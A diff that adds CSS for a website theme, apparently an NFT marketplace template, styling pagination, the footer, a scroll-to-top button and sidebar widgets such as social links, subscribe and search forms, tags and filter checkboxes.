+    font-weight  : 400;
+    color        : #787878;
+    text-align   : center;
+    width        : 29px;
+    height       : 30px;
+    border-radius: 3px;
+    border       : 1px solid var(--primary-color4);
+    line-height  : 30px;
+}
+
+.themesflat-pagination ul li .page-numbers:hover,
+.themesflat-pagination ul li .page-numbers.current {
+    background-color: var(--primary-color);
+    color           : #fff;
+    border-color    : var(--primary-color);
+}
+
+.themesflat-pagination ul li .next,
+.themesflat-pagination ul li .prev {
+    font-size  : 14px;
+    font-weight: 700;
+    color      : #878787;
+}
+
+.themesflat-pagination ul li .next:hover,
+.themesflat-pagination ul li .prev:hover {
+    color: var(--primary-color);
+}
+
+/* Footer
+-------------------------------------------------------------- */
+#footer {
+    padding: 80px 0 80px;
+    background-color: #fff;
+}
+
+#footer.style-2 {
+    background-color: #ffffff;
+}
+
+.is_dark #footer{
+    background-color: #0D0D11;
+}
+
+/* Scroll Top
+-------------------------------------------------------------- */
+#scroll-top {
+    position             : fixed;
+    display              : block;
+    width                : 50px;
+    height               : 50px;
+    line-height          : 50px;
+    border-radius        : 4px;
+    text-align           : center;
+    z-index              : 1;
+    right                : 14px;
+    bottom               : 23px;
+    border-radius        : 50%;
+    -webkit-border-radius: 50%;
+    -moz-border-radius   : 50%;
+    -ms-border-radius    : 50%;
+    -o-border-radius     : 50%;
+    opacity              : 0;
+    visibility           : hidden;
+    cursor               : pointer;
+    overflow             : hidden;
+}
+
+#scroll-top.show {
+    right     : 15px;
+    opacity   : 1;
+    visibility: visible;
+}
+
+#scroll-top:before,
+#scroll-top:after {
+    content           : "";
+    position          : absolute;
+    top               : 0;
+    left              : 0;
+    width             : 100%;
+    height            : 100%;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#scroll-top:before {
+    z-index         : -1;
+    background-color: var(--primary-color3);
+}
+
+.is_dark #scroll-top:before {
+    z-index         : -1;
+    background-color: #fff;
+}
+
+#scroll-top:after {
+    content    : "\f077";
+    font-family: "Font Awesome 5 Pro";
+    font-size  : 18px;
+    color      : #ffffff;
+    font-weight: 600;
+}
+
+.is_dark #scroll-top:after {
+    color      : #5142FC;
+}
+
+#scroll-top:hover {
+    transform: translateY(-7%);
+}
+
+/* Widget
+-------------------------------------------------------------- */
+.widget p,
+.widget .title-widget {
+    color: var(--primary-color2);
+}
+
+.fl-dark .widget p,
+.fl-dark .widget .title-widget {
+    color: var(--primary-color);
+}
+
+#footer .widget p {
+    font-size  : 14px;
+    line-height: 22px;
+}
+
+.side-bar .widget p {
+    font-size: 15px;
+}
+
+#footer .title-widget {
+    line-height: 26px;
+}
+
+#side-bar .title-widget {
+    line-height  : 30px;
+    margin-bottom: 20px;
+}
+
+#side-bar .title-widget.style-2 {
+    line-height: 26px;
+    margin-bottom: 14px;
+}
+
+#side-bar .widget {
+    margin-bottom: 40px;
+}
+
+#side-bar .widget.mgbt-24 {
+    margin-bottom: 24px;
+}
+
+.sc-widget.style-1 {
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    justify-content: space-between;
+}
+
+#side-bar.style-2 {
+    padding-left: 50px;
+}
+
+#side-bar .widget.mgbt-0 {
+    margin-bottom: 0;
+}
+
+#side-bar.style-3 {
+    padding-right: 55px;
+}
+
+.sub-title.small {
+    font-size: 14px;
+    line-height: 22px;
+}
+
+.sub-title.style-2 {
+    margin-bottom: 40px;
+}
+
+/*widget-logo*/
+.widget-logo .logo-footer a {
+    color: var(--primary-color3);
+}
+
+.widget-logo .logo-footer a {
+    font-size  : 36px;
+    font-weight: bold;
+}
+
+.widget-logo .logo-footer {
+    margin-bottom: 13px;
+}
+
+.widget-logo .sub-widget-logo {
+    padding-right: 35px;
+    margin-bottom: 26px;
+}
+
+/* widget-social */
+.widget-social ul {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-1 a {
+    background-color: #EBEBEB;
+    color           : #7A798A;
+}
+
+.is_dark .widget-social.style-1 a {
+    background-color: #343444;
+    color: #ffffff;
+}
+
+.widget-social.style-1 a:hover {
+    color: var(--primary-color);
+    background-color: var(--primary-color3);
+}
+
+.is_dark .widget-social.style-1 a:hover {
+    color: #ffffff;
+    background-color: var(--primary-color3);
+}
+
+.widget-social.style-1 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-1 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-1 ul li a {
+    width          : 40px;
+    height         : 40px;
+    border-radius  : 5px;
+    text-align     : center;
+    justify-content: center;
+    align-items    : center;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    font-size      : 21px;
+}
+
+.widget-social.style-1 ul li.style-2 a {
+    font-size: 22px;
+}
+
+.widget-social.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-social.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 17px;
+}
+
+.widget-social.style-2 ul {
+    margin-right: 3px;
+}
+
+.widget-social.style-2 ul li {
+    margin-left: 12px;
+}
+
+.widget-social.style-2 ul li:first-child {
+    margin-left: 0px;
+}
+
+.widget-social.style-2 ul li a {
+    font-size  : 16px;
+    line-height: 26px;
+    color: #7A798A;
+}
+
+.widget-social.style-2 ul li a:hover{
+    color: var(--primary-color3);
+}
+.is_dark .widget-social.style-2 ul li a:hover {
+    color: #fff;
+}
+
+.widget-social.style-3 ul li a {
+    background-color: #fff;
+    color: #14141F;
+}
+
+.widget-social.style-3 ul li a:hover {
+    color: #fff;
+    background-color: #5142FC;
+}
+
+.widget-social.style-3 ul li {
+    margin-right: 12px;
+}
+
+.widget-social.style-3 ul li:last-child {
+    margin-right: 0;
+}
+
+.widget-social.style-3 ul li a {
+    width: 40px;
+    height: 40px;
+    border-radius: 8px;
+    text-align: center;
+    justify-content: center;
+    align-items: center;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    font-size: 25px;
+}
+
+.widget-social.style-3 ul li.style-2 a {
+    font-size: 22px;
+}
+
+
+/* widget-menu */
+.widget-menu {
+    padding-top: 18px;
+}
+
+.widget-menu.style-1 {
+    padding-left: 30px;
+}
+
+.widget-menu.style-2 {
+    padding-left: 38px;
+}
+
+.widget-menu.fl-st-3 {
+    padding-left: 33px;
+}
+
+.widget-menu .title-widget {
+    margin-bottom: 24px;
+}
+
+.widget-menu ul li {
+    margin-bottom: 14px;
+}
+
+.widget-menu ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.widget-menu ul li a {
+    font-size  : 14px;
+    line-height: 22px;
+    position   : relative;
+}
+
+.widget-menu ul li a::after {
+    content           : '';
+    width             : 0;
+    height            : 1px;
+    position          : absolute;
+    background        : var(--primary-color3);
+    left              : 50%;
+    bottom            : 0;
+    transform         : translateX(-50%);
+    visibility        : hidden;
+    opacity           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-menu ul li a:hover::after {
+    width             : 100%;
+    visibility        : visible;
+    opacity           : 1;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* widget-subcribe */
+.widget-subcribe {
+    padding-top : 17px;
+    padding-left: 20px;
+}
+
+.widget-subcribe .title-widget {
+    margin-bottom: 25px;
+}
+
+.widget-subcribe .sub-widget-subcribe {
+    padding-right: 5px;
+    margin-bottom: 23px;
+}
+
+.widget-subcribe .form-subcribe form {
+    position: relative;
+}
+
+.widget-subcribe .form-subcribe input {
+    border-radius: 10px;
+    background: #F8F8F8;
+    width: 100%;
+    padding: 13px 50px 12px 22px;
+    font-size: 14px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark .widget-subcribe .form-subcribe input {
+    background: transparent;
+}
+
+.widget-subcribe .form-subcribe input:focus{
+    border: 1px solid #5142FC;
+}
+
+.widget-subcribe .form-subcribe input {
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-subcribe .form-subcribe input::placeholder {
+    font-size: 14px;
+    white-space: nowrap;
+    max-width: 70%;
+    overflow: hidden;
+}
+
+.widget-subcribe .form-subcribe button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 21px;
+    padding: 15px 18px 14px 19px;
+    color: var(--primary-color);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button .icon-fl-send {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button:hover .icon-fl-send{
+    color: #fff;
+}
+
+.widget-subcribe .form-subcribe button:hover {
+    opacity: .9;
+}
+
+/* widget-recent-post */
+.box-recent-post,
+.widget-recent-post ul li.box-recent-post {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    width: 100%;
+    align-items: center;
+    padding: 8px 12px 8px 8px;
+    border-radius: 6px;
+    cursor: default;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
+}
+.is_dark .widget-recent-post ul li.box-recent-post {
+    background: #343444;
+}
+
+.widget-recent-post ul li.box-recent-post {
+    margin-bottom: 16px;
+}
+
+.widget-recent-post ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.box-recent-post .box-feature img {
+    width: 47px;
+    height: 44px;
+    border-radius: 6px;
+    object-fit: cover;
+}
+
+.box-recent-post .box-content {
+    padding-left: 10px;
+    width: 86%;
+}
+
+.box-recent-post .box-content span {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: space-between;
+}
+
+.box-recent-post .box-content .title-recent-post {
+    font-size: 14px;
+    font-weight: bold;
+    line-height: 22px;
+}
+
+.box-recent-post .box-content .sub-recent-post,
+.box-recent-post .box-content .day-recent-post {
+    font-size: 13px;
+    line-height: 18px;
+    margin-top: 4px;
+    color: #7A798A;
+}
+
+.box-recent-post .box-content .day-recent-post:hover {
+    color: var(--primary-color3);
+}
+
+/* widget-tag */
+.widget-tag.style-1 {
+    margin-right: -5px;
+}
+
+.widget-tag ul {
+    display  : -webkit-box;
+    display  : -moz-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    display  : flex;
+    flex-wrap: wrap;
+}
+
+.widget-tag.style-1 ul li {
+    margin-right : 12px;
+    margin-bottom: 13px;
+}
+
+.widget-tag a.box-widget-tag {
+    line-height: 38px;
+    padding: 0 28px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.widget-tag a.box-widget-tag {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: #fff;
+}
+
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: var(--primary-color);
+}
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color           : var(--primary-color);
+}
+
+.widget-tag.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-tag.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 15px;
+}
+
+.widget-tag.style-2 ul li {
+    margin-right: 6px;
+}
+
+.widget-tag.style-2 ul li::after {
+    content: ',';
+}
+
+.widget-tag.style-2 ul li:last-child::after {
+    content: '';
+}
+
+.widget-tag.style-2 ul li a {
+    font-size: 18px;
+    line-height: 28px;
+}
+
+.widget-tag.style-2 ul li a {
+    color: #7A798A;
+}
+
+.widget-tag.style-2 ul li a:hover {
+    color: var(--primary-color3);
+}
+.is_dark .widget-tag.style-2 ul li a:hover {
+    color: #fff;
+}
+/* widget-search */
+.widget-search form {
+    position: relative;
+}
+
+.widget-search input {
+    border-radius: 10px;
+    background: transparent;
+    width: 100%;
+    padding: 10px 70px 8px 19px;
+    font-size: 13px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-search input.style-2 {
+    padding: 14px 70px 12px 19px;
+    font-size: 14px;
+}
+
+.widget-search input.style-2::placeholder {
+    letter-spacing: 0px;
+}
+
+.widget-search input:focus {
+    border: 1px solid rgba(52, 52, 68, 1);
+    background: 343444;
+}
+
+.widget-search input::placeholder {
+    font-size     : 14px;
+    letter-spacing: -0.5px;
+}
+
+.widget-search button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 17px;
+    padding: 12.5px 22px;
+    border: none;
+    color: #fff;
+}
+
+.widget-search button.style-2 {
+    padding: 16.5px 22px;
+}
+.widget-search button i{
+    color: #fff;
+}
+
+/* widget-filter */
+.widget-filter ul {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    flex-wrap: wrap;
+    margin-bottom: 8px;
+}
+
+.widget-filter.style-2 ul li {
+    margin-right: 12px;
+    margin-bottom: 13px;
+}
+
+.widget-filter a.box-widget-filter i {
+    margin-right: 8px;
+    color: var(--primary-color3);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+.is_dark .widget-filter a.box-widget-filter i {
+    color: #fff;
+}
+.widget-filter a.box-widget-filter.active i,
+.widget-filter a.box-widget-filter:hover i {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-filter a.box-widget-filter {
+    line-height: 38px;
+    padding: 0 20px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    color: var(--primary-color2);
+}
+
+.widget-filter a.box-widget-filter {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-filter a.box-widget-filter.active,
+.widget-filter a.box-widget-filter:hover {
+    background-color: var(--primary-color3);
+    color: #ffffff;
+}
+
+
+.widget-filter .btn-filter {
+    color: var(--primary-color3);
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    position: relative;
+    cursor: pointer;
+}
+
+.widget-filter .btn-filter:hover {
+    color: var(--primary-color3);
+}
+
+.widget-filter.style-1 .header-widget-filter {
+    justify-content: space-between;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+}
+
+.widget-filter.style-1 form label {
+    line-height: 26px;
+    font-size: 15px;
+    font-weight: 600;
+    margin-bottom: 20px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 40px;
+}
+
+.widget-filter.style-1 form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-filter.style-1 input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-filter .btn-checkbox {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 28px;
+    height: 28px;
+    background-color: transparent;
+    border-radius: 8px;
+}
+
+.widget-filter .btn-checkbox {
+    border:1px solid #7A798A;
+}
+
+.fl-dark .widget-filter .btn-checkbox {
+    border:1px solid #343444;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    left: 6px;
+    top: 2px;
+    color: #fff;
+}
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+
+.is-dark .widget-category.boder-bt {
+    border-bottom: 1px solid #343444;
+}
+
+.widget-category form label {
+    line-height: 16px;
+    font-size: 14px;
+    margin-bottom: 12px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 24px;
+    letter-spacing: -0.5px;
+}
+
+.widget-category form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-category input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-category .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-category .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    font-size: 10px;
+    left: 2px;
+    top: 0px;
+    color: #fff;
+}
+
+/* --------------widget-filter-----------*/
+
+.widget-filter a i {
+    margin-right: 8px;
+}
+
+.fl-dark .widget-filter a.box-widget-filter {
+    background-color: #343444;
+}
+
+.fl-dark .widget-filter a.box-widget-filter:hover {
+    background: var(--primary-color3);
+    color     : var(--primary-color);
+}
+
+.widget-filter .btn-filter.style-2 {
+    padding-top: 5px;
+}
+
+.fl-dark .widget-filter .btn-filter:hover {
+    color: var(--primary-color);
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content : "";
+    position: absolute;
+    display : none;
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content    : "\e921";
+      font-family: 'nfts';
+    left       : 6px;
+    top        : 2px;
+    color      : #fff;
+}
+
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+.is_dark .widget-category.boder-bt {
+    border-color: #343444;
+}
+.widget-category .title-wg-category {
+    justify-content: space-between;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    cursor         : pointer;
+}
+
+.widget-category .title-wg-category i {
+    font-size: 7px;
+    padding-top: 9px;
+    font-weight: 600;
+}
+
+.widget-category .title-widget {
+    line-height: 26px;
+}
+
+.widget-category form {
+    margin-bottom: 23px;
+}
+
+.widget-category input {
+    position    : absolute;
+    opacity     : 0;
+    width       : 100%;
+    height      : 100%;
+    top         : 0;
+    left        : 0;
+    z-index     : 1;
+    margin-right: 0px;
+}
+
+.widget-category .btn-checkbox {
+    position        : absolute;
+    top             : 0;
+    left            : 0;
+    width           : 16px;
+    height          : 16px;
+    background-color: transparent;
+    border-radius   : 4px;
+}
+
+.widget-category .btn-checkbox {
+    border: 1px solid #7A798A;
+}
+
+.widget-category form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-category form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.fl-item {
+    display: none;
+}
+
+.fl-item2 {
+    display: none;
+}
+
+.fl-item3 {
+    display: none;
+}
+
+
+span.type{
+    margin:0 auto;
+    width:200px;
+    margin-top:100px;
+}
+span.type::after {
+    content: '|';
+    display: inline;
+    animation: blink 0.7s infinite;
+}
+.is_dark span.type::after {
+    color:#fff;
+}
+/*Removes cursor that comes with typed.js*/
+.typed-cursor{
+   opacity: 0;
+	display: none;
+}
+
+/*Custom cursor animation*/
+@keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-webkit-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-moz-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}

